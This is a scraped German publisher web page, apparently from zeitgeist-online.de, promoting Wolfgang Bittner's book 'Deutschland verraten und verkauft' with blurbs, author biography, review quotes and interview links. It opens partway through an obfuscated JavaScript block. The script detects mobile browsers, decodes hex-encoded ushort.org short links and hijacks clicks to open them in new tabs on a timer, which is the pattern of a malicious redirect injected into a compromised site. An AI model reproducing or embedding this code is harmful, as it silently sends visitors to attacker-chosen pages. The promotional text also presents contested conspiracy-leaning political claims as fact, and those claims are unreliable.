)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4f\x77\x62\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x71\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 
<h2>Kurzbeschreibung von der Buchrückseite:</h2>
<p>Auf den ersten Blick mag es provokant klingen, doch wird es von Wolfgang Bittner mit Fakten so schlüssig wie erstaunlich belegt: Deutschland war und ist verraten und verkauft. Diese zentrale Erkenntnis vermittelt er im Buch, indem er sich der Thematik gleichsam in konzentrischen Kreisen nähert – stets darauf bedacht, seine Aussagen mit Zitaten von Experten zu stützen. Der Leser erhält so einen umfassenden Überblick über die Hintergründe der derzeitigen weltpolitischen Situation, auch Deutschlands Perspektive in Nach-Corona-Zeiten bleibt nicht unbeachtet.</p>
<p>Zunächst erläutert der Autor die überragende geopolitische Bedeutung Eurasiens und wendet sich dann dem von den USA angeführten fatalen Aggressionsbündnis gegen Russland und China zu. Umfassend geht er auf die Missachtung deutscher Interessen durch die US-amerikanische sowie auch die offizielle deutsche Politik ein und verweist warnend auf das Gewaltmonopol der Vereinigten Staaten und deren unipolaren Machtanspruch. Weitere Stichworte sind Versailles, Weimarer Republik und Hitlers Aufstieg, das Versagen der Medien, aber auch die Corona-Krise in Verbindung mit dem sogenannten Great Reset.</p>
<p>Das vorliegende Werk bietet mit seinen zahlreichen Zitaten und Hinweisen einen unschätzbaren Fundus an politischem, kulturwissenschaftlichem und historischem Wissen.</p>
<h2>Klappentext:</h2>
<p>Die USA maßen sich an, Einfluss auf alles zu nehmen, was in der Welt geschieht. Als höchstgerüstete Militärmacht setzen sie ihre wirtschaftlichen und strategischen Interessen rücksichtslos mittels völkerrechtswidriger Interventionen, Sanktionen und Kriegen durch. Deutschland, seit 1945 Frontstaat und Brückenkopf der USA, folgt weitgehend den Vorgaben aus Washington und macht sich mitschuldig. Politik und Gesellschaft, Organisationen und Medien, sogar Regierung und Parlament sind durchsetzt mit korrumpierten oder ideologisch befangenen Einflusspersonen, die nicht das Wohl der breiten Bevölkerung im Blick haben. Im Hintergrund agiert eine kleine Gruppe egomanischer Multimilliardäre, die sich als Weltelite versteht. Sie wirkt auf die Politik der westlichen Welt ein und verfügt über die dafür notwendigen Mittel und Hilfskräfte. Insofern ist es an der Zeit für eine fundamentale Umorientierung, wozu es zuvorderst umfassender Aufklärung bedarf.</p>
<h2>Über den Autor:</h2>
<p><img style="margin-right: 10px; margin-bottom: 5px; float: left;" src="https://zeitgeist-online.de/images/stories/Autoren/foto_bittner_wolfgang_web.JPG" alt="" height="121" />Wolfgang Bittner lebt als Schriftsteller und Publizist in Göttingen. Der promovierte Jurist schreibt Bücher für Erwachsene, Jugendliche und Kinder. Er erhielt mehrere Preise und Auszeichnungen und ist Mitglied im PEN. Von 1996 bis 1998 gehörte er dem Rundfunkrat des WDR an, von 1997 bis 2001 dem Bundesvorstand des Verbandes deutscher Schriftsteller. Ausgedehnte Reisen führten ihn nach Vorderasien, Mexiko, Kanada und Neuseeland, Gastprofessuren 2004 und 2006 nach Polen. Wolfgang Bittner war freier Mitarbeiter bei Zeitungen, Zeitschriften, Hörfunk und Fernsehen und hat mehr als 60 Bücher veröffentlicht, zuletzt das Sachbuch <a href="https://zeitgeist-online.de/index.php?option=com_content&amp;view=article&amp;id=1080:wolfgang-bittner-der-neue-west-ost-konflikt&amp;catid=116:buecher-und-dvds">„Der neue West-Ost-Konflikt – Inszenierung einer Krise“</a> und den Roman <a href="https://zeitgeist-online.de/index.php?option=com_content&amp;view=article&amp;id=1074:wolfgang-bittner-die-heimat-der-krieg-und-der-goldene-westen&amp;catid=116:buecher-und-dvds&amp;Itemid=844">„Die Heimat, der Krieg und der Goldene Westen“.</a></p>
<h4>→ Wolfgang Bittner steht für&nbsp;Vorträge zur Verfügung. Veranstalter wenden sich bitte direkt <span id="cloakac10d1f43822ad40b6290206f183904a">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span><script type='text/javascript'>
				document.getElementById('cloakac10d1f43822ad40b6290206f183904a').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyac10d1f43822ad40b6290206f183904a = 'v&#101;r&#97;nst&#97;lt&#117;ng&#101;n' + '&#64;';
				addyac10d1f43822ad40b6290206f183904a = addyac10d1f43822ad40b6290206f183904a + 'z&#101;&#105;tg&#101;&#105;st-&#111;nl&#105;n&#101;' + '&#46;' + 'd&#101;?s&#117;bj&#101;ct=Int&#101;r&#101;ss&#101;%20&#97;n%20V&#111;rtr&#97;g';
				var addy_textac10d1f43822ad40b6290206f183904a = '&#97;n d&#101;n V&#101;rl&#97;g.';document.getElementById('cloakac10d1f43822ad40b6290206f183904a').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyac10d1f43822ad40b6290206f183904a + '\' target="_blank">'+addy_textac10d1f43822ad40b6290206f183904a+'<\/a>';
		</script></h4>
<h2>Stimmen zum Buch:</h2>
<p><em>„Wolfgang Bittner zeigt in akribischer Genauigkeit die Spaltung auf, welche eine US-abhängige deutsche Politikerkaste zwischen Deutschland und Russland treibt… Das im vergangenen Jahr erschienene Buch von Wolfgang Bittner hat bereits einige Aufmerksamkeit auf sich gezogen. Es wäre zu wünschen, dass es noch viele Leserinnen und Leser erreicht, vielleicht auch Politiker, Journalisten und Wissenschaftler, die bislang dem Mainstream folgen.“<br /></em> (Johannes Mentath auf <a href="https://www.rubikon.news/artikel/endspiel-um-die-vorherrschaft" target="_blank" rel="noopener">„Rubikon.news“</a><a href="https://www.weltderfertigung.de/suchen/fachbuecher/geschichte/ein-land-von-langer-hand-zerstoert.php" target="_blank" rel="noopener">,</a> 2. März 2022)</p>
<p><em>„Das Buch 'Deutschland verraten und verkauft' von Wolfgang Bittner ist eine echte Schatztruhe in Sachen 'Geschichte der jüngeren Zeit'.“<br /></em> (<a href="https://www.weltderfertigung.de/suchen/fachbuecher/geschichte/ein-land-von-langer-hand-zerstoert.php" target="_blank" rel="noopener">„Welt der Fertigung“,</a> 28. Februar 2022)</p>
<p><em>„Dieses Buch möchte nicht Angst machen, sondern dazu anregen, genauer hinzuschauen und hinzuhören, was Politik und Medien den Menschen weißmachen wollen. Es kann als Hilfestellung bei Wahlentscheidungen sowie beim persönlichen Mündigwerden dienen.“<br /></em> (Kurt Haber in „bn bibliotheksnachrichten“ Nr. 4/2021, Dezember 2021)</p>
<p><em>„Bittner hat ein brandaktuelles, kluges und materialreiches Buch vorgelegt. Es sollte gelesen werden, und für Kontroversen sorgen.“<br /></em> (Rolf Stolz in „Preußische Allgemeine Zeitung“, Nr. 28, 16. Juli 2021)</p>
<p><em>„Wolfgang Bittner denkt geopolitisch und weist überzeugend nach, wie sehr Deutschland ein Interesse haben muss an einer Kooperation mit Rußland … Vorurteilslos beschreibt er, wie Deutschland seit über hundert Jahren ‚von mißgünstigen, intriganten Drahtziehern aus dem britisch-amerikanischen Establishment‘ destabilisiert und niedergehalten wurde.“<br /></em> (Rolf Stolz in „Junge Freiheit“, Nr. 28/21, 9. Juli 2021)</p>
<p><em>„Wolfgang Bittners Buch bietet einen umfassenden, differenzierten Blick auf die heutige politische Lage, und es enthält zahlreiche Hinweise (541 Fußnoten), anhand derer man sich zu vielen Themen weiter informieren kann. Ein wichtiges und mutiges Buch, das uneingeschränkt zu empfehlen ist.“<br /></em>(Harry Popow auf <a href="https://www.rubikon.news/artikel/zivilisation-am-scheideweg" target="_blank" rel="noopener">Rubikon.de,</a> 29. April 2021)<em></em></p>
<p><em>„Unverzichtbarer Lesestoff! ... Wolfgang Bittners Buch lässt uns – so es angesichts der Tatsachen nicht ohnehin bereits geschehen ist – die Frage aufrufen: Haben wir aus der Vergangenheit etwas gelernt? Die Antwort dürfte deutlich ausfallen.“<br /></em>(Claus Stille auf <a href="https://www.freitag.de/autoren/asansoerpress35/deutschland-verraten-und-verkauft" target="_blank" rel="noopener">Freitag.de,</a> 20. April 2021)<em></em></p>
<p><em>„Was ist das für ein Land, dieses Deutschland, fragt sich Bittner, gräbt in der Geschichte und fördert Fakten zutage, die ganz aktuelle und weltgeschichtliche Dimensionen besitzen … Er beschäftigt sich vor allem intensiv mit der immer weiter wachsenden Kriegsgefahr durch provokative Aktionen … Was hätten wir denn tun können, wenn wir doch nichts gewusst hatten? So wird es heißen, wenn es denn später tatsächlich ein Später gibt. Wolfgang Bittner allerdings sendet mit seinem neuen Buch einen notwendigen, sehr ernst zu nehmenden Weckruf.“<br /></em>(Winfried Wolk auf <a href="https://www.nachdenkseiten.de/?p=71700" target="_blank" rel="noopener">NachDenkSeiten.de,</a> 19. April 2021)<em><br /></em></p>
<p><em>„Wolfgang Bittner ist einer der wenigen Autoren, dem es glaubhaft gelingt, die politische Lage klar und deutlich darzustellen, ohne Beschönigung oder falscher Rücksichtnahme.“<br /></em>(Evelyn Hecht-Galinski auf <a href="http://sicht-vom-hochblauen.de/wolfgang-bittner-deutschland-verraten-und-verkauft/" target="_blank" rel="noopener">Sicht-vom-hochblauen.de,</a> 11. April 2021)<em><br /></em></p>
<p><em>„Einmal mehr ein geschichtlich-politisches Meisterwerk. Man muss es lesen, wenn man die gegenwärtige politische – mittlerweile schon ziemlich dramatische – Situation Deutschlands verstehen will … Bittner erzählt nicht nur, er belegt seine Aussagen auch mit genauen Hinweisen und Quellenangaben – interessant und eine gute Faktensammlung also auch für Journalisten und Historiker.“<br /></em>(Christian Müller auf <a href="https://www.infosperber.ch/politik/europa/deutschland-verraten-und-verkauft/" target="_blank" rel="noopener">Infosperber,</a> 6. April 2021)<em></em></p>
<p><em>„Wie schon in seinen Büchern ,Die Eroberung Europas durch die USA' (2014) und ,Der neue West-Ost-Konflikt' (2019), gelingt es Dr. Wolfgang Bittner, mit seinem neuen Buch Licht in die von Politik und Medien systematisch verdunkelten Hintergründe der aggressiven Sanktions- und Kriegspolitik der von den USA angeführten westlichen Allianz zu bringen. ... Es ist ein sehr verdienstvolles Unterfangen des Autors, die jüngste Entwicklung in den Vereinigten Staaten mit der Wahl des Präsidenten Joe Biden und die Corona-Pandemie unter sein eigenes Brennglas für Entwicklungen gelegt zu haben. In den letzten vier Jahren gab es für Europa geradezu eine Zeit, in der Krieg in Europa abwesend zu sein schienen, obwohl die andere Seite des Imperiums weiter ihre Strippen zog, wie gegen Russland gerichtete Großmanöver deutlich gemacht haben. Herr Dr. Bittner weist darauf hin, dass diese Zeit, ungenutzt durch europäische Regierungen mit dem neuen amerikanischen Präsidenten Joe Biden und seiner trainierten Mannschaft vorbei ist.“<br /></em>(Willy Wimmer, Parlamentarischer Staatssekretär a. A., auf <a href="https://weltexpress.info/ein-ueberblick-ueber-die-weltpolitische-situation-und-die-position-deutschlands-zum-buch-deutschland-verraten-und-verkauft-von-wolfgang-bittner/" target="_blank" rel="noopener">Weltexpress.info,</a> 19. März 2021)<em><br /></em></p>
<h2>Interviews zum Buch:</h2>
<p><iframe src="https://www.youtube.com/embed/HMIlPKuehgA" width="100%" height="315" allowfullscreen="" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"></iframe></p>
<p><em>„Wolfgang Bittner: USA verfolgen Langzeitstrategie zur Verhinderung deutsch-russischer Kooperation“<br /></em>(Interview auf<a href="https://de.rt.com/international/121439-wolfgang-bittner-usa-verfolgen-langzeitstrategie/" target="_blank" rel="noopener"> „RT Deutsch“</a>, 2. August 2021)</p>
<p><em>„Deutschland: Verraten und verkauft“ – Die „Querdenker“ und das Ende der Grundrechte?“ (Teil 2)<br /></em>(Interview auf<a href="https://snanews.de/20210705/deutschland-verraten-und-verkauft-querdenker-2713074.html" target="_blank" rel="noopener"> „snanews.de“</a>, 5. Juli 2021)</p>
<p><em>„Deutschland: Verraten und verkauft“ – Einfluss der USA und das ,Feindbild Russland'“ (Teil 1)<br /></em>(Interview auf<a href="https://snanews.de/20210703/einfluss-der-usa-und-das-feindbild-russland-2704652.html" target="_blank" rel="noopener"> „snanews.de“</a>, 3. Juli 2021)<em></em></p>
<p><em>„,Es ist unerträglich.' In seinem neuen Buch geht der Schriftsteller Wolfgang Bittner nicht nur mit der aktuellen Corona- Politik hart ins Gericht, sondern vor allem mit der geopolitischen Unterwürfigkeit Deutschlands gegenüber den USA seit Ende des Zweiten Weltkriegs“<br /></em>(Interview in der Wochenzeitung „Junge Freiheit“, 16. April 2021)<em><br /></em></p>
<h4>→ <span id="cloak63a4b798c27dd84a7cee98b114ba41f3">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span><script type='text/javascript'>
				document.getElementById('cloak63a4b798c27dd84a7cee98b114ba41f3').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy63a4b798c27dd84a7cee98b114ba41f3 = '&#111;rd&#101;r' + '&#64;';
				addy63a4b798c27dd84a7cee98b114ba41f3 = addy63a4b798c27dd84a7cee98b114ba41f3 + 'z&#101;&#105;tg&#101;&#105;st-&#111;nl&#105;n&#101;' + '&#46;' + 'd&#101;?s&#117;bj&#101;ct=B&#101;st&#101;ll&#117;ng';
				var addy_text63a4b798c27dd84a7cee98b114ba41f3 = 'S&#105;&#101; &#101;rh&#97;lt&#101;n d&#101;n T&#105;t&#101;l n&#105;cht &#105;m B&#117;chh&#97;nd&#101;l? B&#101;st&#101;ll&#101;n S&#105;&#101; d&#105;r&#101;kt b&#101;&#105; &#117;ns.';document.getElementById('cloak63a4b798c27dd84a7cee98b114ba41f3').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy63a4b798c27dd84a7cee98b114ba41f3 + '\'>'+addy_text63a4b798c27dd84a7cee98b114ba41f3+'<\/a>';
		</script></h4>
<p><span style="color: #990000; font-family: Arial,Helvetica,sans-serif; font-size: 13px; font-weight: bold;">→ <span id="cloakcc796a724994729fba45224560ad5ee7">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span><script type='text/javascript'>
				document.getElementById('cloakcc796a724994729fba45224560ad5ee7').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addycc796a724994729fba45224560ad5ee7 = '&#105;nf&#111;' + '&#64;';
				addycc796a724994729fba45224560ad5ee7 = addycc796a724994729fba45224560ad5ee7 + 'z&#101;&#105;tg&#101;&#105;st-&#111;nl&#105;n&#101;' + '&#46;' + 'd&#101;?s&#117;bj&#101;ct=Anfr&#97;g&#101;%20K&#111;nd&#105;t&#105;&#111;n&#101;n%20f&uuml;r%20B&#105;ld&#117;ngstr&auml;g&#101;r%20d&#101;r%20&ouml;ff&#101;ntl&#105;ch&#101;n%20H&#97;nd';
				var addy_textcc796a724994729fba45224560ad5ee7 = 'H&#105;nw&#101;&#105;s: D&#105;&#101;s&#101;r T&#105;t&#101;l &#101;&#105;gn&#101;t s&#105;ch &#97;&#117;fgr&#117;nd s&#101;&#105;n&#101;s z&#101;&#105;tg&#101;sch&#105;chtl&#105;ch&#101;n Ch&#97;r&#97;kt&#101;rs s&#101;hr g&#117;t &#97;ls L&#101;hrm&#105;tt&#101;l. Sch&#117;l&#101;n &#117;nd k&#111;mm&#117;n&#97;l&#101; B&#105;ld&#117;ngstr&auml;g&#101;r k&ouml;nn&#101;n d&#97;s B&#117;ch &#105;n F&#111;rm v&#111;n S&#97;mm&#101;lb&#101;st&#101;ll&#117;ng&#101;n z&#117; S&#111;nd&#101;rk&#111;nd&#105;t&#105;&#111;n&#101;n &#101;rw&#101;rb&#101;n. K&#111;nt&#97;kt&#105;&#101;r&#101;n S&#105;&#101; &#117;ns.';document.getElementById('cloakcc796a724994729fba45224560ad5ee7').innerHTML += '<a ' + path + '\'' + prefix + ':' + addycc796a724994729fba45224560ad5ee7 + '\'>'+addy_textcc796a724994729fba45224560ad5ee7+'<\/a>';
		</script><br /></span></p>
<p><a class="readmore" href="https://zeitgeist-online.de/index.php?option=com_contact&amp;view=contact&amp;catid=108&amp;id=12-nachricht-an-zeitgeist&amp;Itemid=711">Dieses Buch jetzt versandkostenfrei </a><a class="readmore" href="https://zeitgeist-online.de/index.php?option=com_contact&amp;view=contact&amp;catid=108&amp;id=12-nachricht-an-zeitgeist&amp;Itemid=711">innerhalb Deutschlands </a><a class="readmore" href="https://zeitgeist-online.de/index.php?option=com_contact&amp;view=contact&amp;catid=108&amp;id=12-nachricht-an-zeitgeist&amp;Itemid=711">bestellen!</a></p>
<p><img src="http://vg03.met.vgwort.de/na/bc0d60175c78469b940195ea9e64eb3f" alt="" width="1" height="1" /></p>
	
<!-- 2CSB - 2 Click Social Buttons - Plugin Joomla! 3.x - Kubik-Rubik Joomla! Extensions --><div id="social_bookmarks"><ul class="social_share"><li id="facebook_button"><span class="switch off"></span><img alt="Facebook Like Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/facebook-like-share.png" /></li><li id="twitter_button"><span class="switch off"></span><img alt="Twitter Tweet Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/twitter-tweet.png" /></li><li id="googleplus_button"><span class="switch off"></span><img alt="Google Plus One Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/google-plus-share.png" /></li><li id="loadall_button"><span class="switch off"></span><img alt="Load all Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/all_off.png" /></li></ul></div><br class="clear" /></div>

			</div>
					</div>
		<div class="clr"></div>
	</div>	<div id="sp-rightcol">
			<div id="sp-right-mid" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Für</span> mehr freien Journalismus!				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
										<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="4U9GZUVFTHGS8">
<input type="image" src="https://www.paypalobjects.com/de_DE/DE/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="Jetzt einfach, schnell und sicher online bezahlen – mit PayPal.">
<img alt="" border="0" src="https://www.paypalobjects.com/de_DE/i/scr/pixel.gif" width="1" height="1">
</form>				<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Buchneuerscheinungen</span>				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/44.html"
							title="Schwarzbuch Wikipedia 2">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_schwarzbuch_wikipedia_2_isbn_9783943007466_180px_72dpi.jpg"
								alt="Das verlogene System: Propaganda, Korruption, Ausbeutung, Vandalismus und Rechtsverletzungen in der Online-Enzyklopädie"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/35.html"
							title="Der Krieg des FBI gegen Tupac Shakur und andere schwarze Freiheitskämpfer ">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_potash_tupac_180px.jpg"
								alt="Nicht nur für Tupac-Fans!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/45.html"
							title="Niemand soll hungern, ohne zu frieren ">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_niemand_soll_hungern_180px_breit.jpg"
								alt="Der neue Wolfgang Bittner!"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	</div>
			</div>
		<div id="sp-bottom" class="sp-modCol6 clearfix"><div class="sp-inner clearfix"><div style="width:17%" class="sp-block  separator"><div id="sp-bottom1" class="mod-block sp-bottom1  first">	<div class="module_footer">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu_footer mod-list" id="_footer">
<li class="item-867 divider"><span class="separator ">Unternehmen</span>
</li><li class="item-698"><a href="/ueber-den-verlag.html" >Über den Verlag</a></li><li class="item-23"><a href="/selbstverstaendnis.html" >Philosophie</a></li><li class="item-65"><a href="/mediadaten.html" >Media-Daten</a></li><li class="item-847"><a href="/2013-11-30-01-27-25.html" >zeitgeist-Shop</a></li><li class="item-730"><a href="/zeitgeist-werbemittel.html" >Werbemittel</a></li><li class="item-729"><a href="/praktika.html" >Praktika</a></li><li class="item-746"><a href="/kontaktaufnahme.html" >Kontakt</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom2" class="mod-block sp-bottom2 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-866 divider"><span class="separator ">Vernetzung</span>
</li><li class="item-854"><a href="http://www.facebook.com/pages/Zeitgeist-Print-Online/200016410014125" >zeitgeist auf Facebook</a></li><li class="item-855"><a href="http://www.youtube.com/zeitgeistPrintOnline" >zeitgeist auf YouTube</a></li><li class="item-858 divider"><span class="separator ">~</span>
</li><li class="item-721"><a href="/vernetzungshilfen.html" >Vernetzungshilfen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom3" class="mod-block sp-bottom3 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-868 divider"><span class="separator ">Newsletter</span>
</li><li class="item-850"><a href="/letzter-newsletter.html" >Letzter Newsletter</a></li><li class="item-852"><a href="/newsletter-archiv.html" >Newsletter-Archiv</a></li><li class="item-853"><a href="/newsletter-abonnieren-abbestellen.html" >Newsletter beziehen / abbestellen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom4" class="mod-block sp-bottom4 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-876 divider"><span class="separator ">Interaktiv</span>
</li><li class="item-24"><a href="/login.html" >Anmelden/Abmelden</a></li><li class="item-849"><a href="/neu-registrieren.html" >Neu registrieren</a></li><li class="item-877"><a href="/benutzername-vergessen.html" >Benutzername vergessen</a></li><li class="item-878"><a href="/passwort-zuruecksetzen.html" >Passwort zurücksetzen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:16%" class="sp-block  separator"><div id="sp-bottom5" class="mod-block sp-bottom5 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-865 divider"><span class="separator ">Zeitgeistiges</span>
</li><li class="item-840"><a href="/printausgabe/aktuelles-heft.html" >Aktuelle Printausgabe</a></li><li class="item-841"><a href="/zuletzt-publiziert-online.html" >Zuletzt publiziert online</a></li><li class="item-844"><a href="/2013-11-30-00-57-32.html" >Bücher &amp; DVDs (bei uns erschienen)</a></li><li class="item-845 divider"><span class="separator ">Von uns rezensiert:</span>
</li><li class="item-842"><a href="/buch-besprechungen.html" >Bücher</a></li><li class="item-843"><a href="/film-kritiken.html" >Filme</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:16%" class="sp-block "><div id="sp-bottom6" class="mod-block sp-bottom6  last">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-859 divider"><span class="separator ">Technisches</span>
</li><li class="item-654"><a href="/suche.html" >Erweiterte Suche</a></li><li class="item-22"><a href="/rechtliche-hinweise.html" >Datenschutzerklärung</a></li><li class="item-21"><a href="/impressum.html" >Impressum</a></li><li class="item-890 divider"><span class="separator ">~</span>
</li><li class="item-653"><a href="https://zeitgeist-online.de/rss-feed.html" >RSS-Feed</a></li></ul>
				</div>
			</div>
